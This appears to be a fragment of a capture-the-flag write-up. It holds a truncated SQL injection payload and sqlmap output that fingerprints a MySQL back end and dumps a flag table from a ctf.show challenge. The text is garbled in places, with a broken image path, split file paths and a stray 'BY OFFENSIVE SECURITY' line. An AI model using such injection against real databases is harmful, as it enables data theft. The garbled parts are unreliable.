 557506f4d7651434f6c6f,0×717a787871),NULL#
---
[21:21:01] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:21:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.16.1
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[21:21:01] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'web7'
BY OFFENSIVE SECURITY
Database: web7
Table: flag
[1 entry]
flag
ctfshow{6bfd9359-d862-4bb0-bf23-c61c433c8325}
[21:21:02] [INFO] table 'web7.flag' dumped to CSV file '/root/.local/share/sqlmap/output/374570ee-de87-4e12-b37d-84
42f2.challenge.ctf.show/dump/web7/flag.csv'
[21:21:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/374570ee-de87-4e12-b37d
26542f2.challenge.ctf.show'
[*] ending @ 21:21:02 /2021-08-07/